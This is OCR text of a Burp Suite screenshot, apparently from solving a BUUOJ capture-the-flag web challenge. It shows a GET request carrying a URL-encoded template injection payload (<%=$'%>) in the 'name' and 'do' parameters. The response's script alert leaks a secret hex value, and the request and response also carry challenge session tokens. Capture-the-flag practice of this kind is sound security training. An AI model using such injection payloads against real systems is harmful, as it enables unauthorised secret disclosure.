 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn HTTP/1
请求
美化 Raw Hex \n
1 GET /work?SECRET=&name=%3C%25%3D%24%27%25%3E&do=
%3C%25%3D%24%27%25%3E%20is%20working HTTP/1.1
2 Host: 5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept: */*
5 Referer:
http://5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn/shop?SECRE
T=&name=%3C%25%3D%24%27%25%3E&do=%3C%25%3D%24%27%25%3E%20is%20working
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjEyMjc0My00MWE4LTRmNjgtYWVlMy0wZDA4
Njky0TljNjYiLCJqa2wiOjI2fQ.AHRBBEMyOFuwhif6mRim8nZg5u81-jpGg21zMuv-Gm
w
9 Connection: keep-alive
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Apr 2025 16:02:36 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: keep-alive
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI1MjEyMjc0My00MWE4LTRmNjgtYWVlMy0wZDA4N
jky0TljNjYiLCJqa2wiOjMyfQ.fxjABzE2ovDre5IaxGZ5o14__O4iWDjp2ZU2tHyO5yg;
domain=5ee89da4-3748-433d-8394-ccddb526538e.node5.buuoj.cn; path=/;
HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>
alert(
'4eb7215558d02d53f8f5530a6173c91905448d8a4d70566080f68db14025f8f00ba
79ca763bf909fad17108621250ff2150f04503e9b447061149076a55a6fe3 workin
g successfully!')
</script>
Inspector
说明
Explanations
Custom actions
Search 0高亮
Search 0高亮
完成 716字节 | 1,029 mill
事件日志 (11) 所有问题 (2) 内存: 194.9MB